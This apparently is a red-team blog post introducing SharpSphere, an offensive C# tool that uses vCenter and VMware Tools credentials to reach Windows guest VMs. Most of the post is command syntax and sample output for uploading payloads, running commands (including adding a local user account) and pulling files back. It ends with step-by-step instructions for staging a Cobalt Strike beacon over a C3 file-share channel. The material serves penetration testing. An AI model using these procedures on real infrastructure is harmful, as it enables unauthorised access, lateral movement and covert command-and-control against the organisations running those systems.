Introducing SharpSphere
Deployed by all Fortune 500 & Fortune Global 100 companies*, you’re pretty much guaranteed to come up against vSphere on your offensive engagments.
SharpSphere is an offensive C# .NET assembly, compatible with Cobalt Strike’s execute-assembly, that allows operators to interact with target VMs through VMware Tools. Its features include:
- Code execution inside guest VMs managed by vCenter
- Download/upload to guest VMs, for example for payload delivery
- Command & Control when combined with F-Secure’s
UncShareFileC3 channel - Listing of VMs managed by a vCenter instance
Prerequisites
You’ll need the following in order to use SharpSphere:
- Valid vCenter credentials and access to the API (https://IP/sdk). User does not necessarily need to be an administrator.
- Except for
list, valid Windows credentials for accessing the guest OS through VMware Tools. User does not necessarily need to be an administrator. - Target machine must be Windows and must have VMware Tools running. Use
listto check status of VMware Tools.
List
Z:\>SharpSphere.exe --help list
SharpSphere 1.0.0.0
Copyright ©  2020

  --url         Required. vCenter SDK URL, i.e. https://127.0.0.1/sdk

  --username    Required. vCenter username, i.e. administrator@vsphere.local

  --password    Required. vCenter password
Example output:

Z:\>SharpSphere.exe list --url https://URL/sdk --username administrator@vsphere.local --password <PASSWORD>
[x] Disabling SSL checks in case vCenter is using untrusted/self-signed certificates
[x] Creating vSphere API interface, takes a few minutes...
[x] Connected to VMware vCenter Server 7.0.1 build-17005016
[x] Successfully authenticated
Hostname: localhost | OS: VMware Photon OS (64-bit) | Tools: guestToolsUnmanaged | IP: 192.168.1.14
Hostname: DESKTOP-6PJCFOC | OS: Microsoft Windows 10 (64-bit) | Tools: guestToolsCurrent | IP: 192.168.1.200
Upload
Z:\>SharpSphere.exe help upload
SharpSphere 1.0.0.0
Copyright ©  2020

  --url              Required. vCenter SDK URL, i.e. https://127.0.0.1/sdk

  --username         Required. vCenter username, i.e. administrator@vsphere.local

  --password         Required. vCenter password

  --ip               Required. Target VM IP address

  --guestusername    Required. Username used to authenticate to the guest OS

  --guestpassword    Required. Password used to authenticate to the guest OS

  --source           Required. Full path to local file to upload

  --destination      Required. Full path to location where file should be uploaded
Example output:

Z:\>SharpSphere.exe upload --url https://URL/sdk --username administrator@vsphere.local --password <PASSWORD> --ip <IP> --guestusername James --guestpassword <PASSWORD> --source Z:\payload.exe --destination C:\Users\Public\payload.exe
[x] Disabling SSL checks in case vCenter is using untrusted/self-signed certificates
[x] Creating vSphere API interface, takes a few minutes...
[x] Connected to VMware vCenter Server 7.0.1 build-17005016
[x] Successfully authenticated
[x] Starting upload of Z:\payload.exe to C:\Users\Public\payload.exe...
[x] Uploaded Z:\payload.exe to C:\Users\Public\payload.exe on the guest
Download
Z:\>SharpSphere.exe help download
SharpSphere 1.0.0.0
Copyright ©  2020

  --url              Required. vCenter SDK URL, i.e. https://127.0.0.1/sdk

  --username         Required. vCenter username, i.e. administrator@vsphere.local

  --password         Required. vCenter password

  --ip               Required. Target VM IP address

  --guestusername    Required. Username used to authenticate to the guest OS

  --guestpassword    Required. Password used to authenticate to the guest OS

  --source           Required. Full path in the guest to the file to upload

  --destination      Required. Full path to the local directory where the file should be downloaded
Example output:
Z:\>SharpSphere.exe download --url https://URL/sdk --username administrator@vsphere.local --password <PASSWORD> --ip <IP> --guestusername James --guestpassword <PASSWORD> --source C:\Users\Public\payload.exe --destination Z:\result.exe
[x] Disabling SSL checks in case vCenter is using untrusted/self-signed certificates
[x] Creating vSphere API interface, takes a few minutes...
[x] Connected to VMware vCenter Server 7.0.1 build-17005016
[x] Successfully authenticated
[x] Downloaded C:\Users\Public\payload.exe to Z:\result.exe on this machine
Execute
Z:\>SharpSphere.exe help execute
SharpSphere 1.0.0.0
Copyright ©  2020

  --url              Required. vCenter SDK URL, i.e. https://127.0.0.1/sdk

  --username         Required. vCenter username, i.e. administrator@vsphere.local

  --password         Required. vCenter password

  --ip               Required. Target VM IP address

  --guestusername    Required. Username used to authenticate to the guest OS

  --guestpassword    Required. Password used to authenticate to the guest OS

  --command          Required. Command to execute

  --output           (Default: false) Receive output from your command. Will create a temporary file in C:\Users\Public on
                     the guest to save the output. This is then downloaded and printed to the console and the file deleted.
Example output:
Z:\>SharpSphere.exe execute --url https://URL/sdk --username administrator@vsphere.local --password <PASSWORD> --ip <IP> --guestusername James --guestpassword <PASSWORD> --command "net user test2 Password123! /add && net user" --output
[x] Disabling SSL checks in case vCenter is using untrusted/self-signed certificates
[x] Creating vSphere API interface, takes a few minutes...
[x] Connected to VMware vCenter Server 7.0.1 build-17005016
[x] Successfully authenticated
[x] Attempting to run cmd with the following arguments: /c net user test2 Password123! /add && net user > C:\Users\Public\trotia5d.1p2 2>&1
[x] Temporarily saving out to C:\Users\Public\trotia5d.1p2
[x] Process started with PID 904 waiting for execution to finish
[x] Execution finished, attempting to retrieve the results
[x] Output:

User accounts for \\DESKTOP-6PJCFOC

-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
James                    test                     test2
WDAGUtilityAccount
The command completed successfully.


[x] Output file deleted
Command & Control
Using SharpSphere for C2 is a little more involved. At its core it uses F-Secure’s UncShareFile C3 channel, which reads & writes C3 messages to an SMB fileshare that both sides can access. Naturally the target VM and the machine that’s executing SharpSphere can’t access the same fileshare, so SharpSphere attempts to simulate this by automatically synchronising a chosen localdir folder on the executing machine with a guestdir folder on the target VM.
Z:\>SharpSphere.exe help c2
SharpSphere 1.0.0.0
Copyright ©  2020

  --url              Required. vCenter SDK URL, i.e. https://127.0.0.1/sdk

  --username         Required. vCenter username, i.e. administrator@vsphere.local

  --password         Required. vCenter password

  --ip               Required. Target VM IP address

  --guestusername    Required. Username used to authenticate to the guest OS

  --guestpassword    Required. Password used to authenticate to the guest OS

  --localdir         Required. Full path to the C3 directory on this machine

  --guestdir         Required. Full path to the C3 directory on the guest OS

  --inputid          Required. Input ID configured for the C3 relay running on this machine

  --outputid         Required. Output ID configured for the C3 relay running on this machine
It sounds complicated, but here are the exact steps you need to follow to configure C3 and stage a Cobalt Strike beacon.
Let’s assume you have an existing foothold using C3. In the example below we’ve got multiple Relays running that all use the Slack C3 channel for outbound communication from the target organisation.
And here is the beacon that’s been spawned from one of these relays.
![]()
Back in the C3 UI, select the Relay that you want to execute SharpSphere from and choose AddChannelUncShareFile. Note that this is not the same as AddNegotiationChannelUncShareFile, which won’t work. The filesystem path should be a path on the executing machine that SharpSphere can read and write from. C:\Users\Public\ is normally a good default. Note down the Input ID and Output ID because you’ll need that for SharpSphere in a minute. For this example the Input ID is 7yie and the Output ID is 8cn4. This is how C3 knows which relay a message is destined for.
Back in the UI, select the cog that’s hopefully just appeared.
From interface options select New Relay. Note that Input ID and Output ID have been reversed, as this is now from the perspective of the target VM. The filesystem path can be left as C:\Users\Public if you’re confident that it exists on the target VM, or changed to something else.
Download the relay and switch back to Cobalt Strike.

We can list the VMs that are available to confirm that our target is running VMware Tools.
Then we need to upload our payload.

Moment of truth, now we need to execute it.
Obviously we’re not going to see anything in C3 yet because our payload is stuck writing messages to C:\Users\Public and the other side of the channel can’t read that yet.


To sync the two local folders, launch SharpSphere with the C2 module. The inputid and outputid are what you took note of earlier. The sourcedir is the local directory you configured on the executing machine when creating the channel, and the guestdir is the guest directory you configured when generating the relay off of that channel. If successful you should see a packet being downloaded from the guest.
And back in the C3 UI you should see your relay has checked in.

We can then stage our beacon, and if successful should see packets being sent in our original executing beacon.
![]()
And a beacon will appear in Cobalt Strike and C3.
![]()
![]()
As you execute commands in your new beacon you will see packets being transferred in the original executing beacon. This is useful for debugging, however can obviously be disabled by commenting that line out before compilation.
Future Features
- Add support for Linux guest OS
- Include a
--verboseoption for listing VMs - Add a
--quietflag to not mention every packet that’s transferred